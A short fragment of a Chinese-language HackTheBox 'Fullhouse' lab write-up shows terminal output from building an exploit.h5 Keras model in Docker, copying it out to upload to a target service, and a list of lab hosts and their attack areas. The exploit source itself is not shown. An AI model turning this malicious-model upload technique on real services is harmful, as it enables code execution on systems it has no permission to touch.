WARNING:absl:You are saving your model as an HDF5 file via `model.save()` or `keras.saving.save_model(model)`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')` or `keras.saving.save_model(model, 'my_model.keras')`.
root@e1cc11c93e27:~# ls -lh
total 20K
-rw-r--r-- 1 root root 13K Mar 21 01:01 exploit.h5
-rw-rw-r-- 1 root root 458 Mar 21 01:00 exploit.py
然后将 .h5 提取出来
root@e1cc11c93e27:~# exit
exit
randark@developer:~/codes/Hackthebox-Fullhouse$ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
e1cc11c93e27 fullhouse-exp "/bin/bash" 2 minutes ago Exited (0) 44 seconds ago modest_brattain
randark@developer:~/codes/Hackthebox-Fullhouse$ docker cp e1cc11c93e27:/root/exploit.h5 .
Successfully copied 14.8kB to /home/randark/codes/Hackthebox-Fullhouse/.
并上传这个模型
TODO 网站服务有问题,如果上传的模型不能工作,就会卡死一段时间
Assets and Reviews
CASINO
Hostname: casino
IP Address: 10.13.38.31
IP Address: 10.0.52.31
- 代码审计
- Blockchains 区块链攻击
CCTV
IP Address: 10.0.52.5
- RTSP 协议交互
VAULT
IP Address: 10.0.52.111
DC
IP Address: 10.0.52.2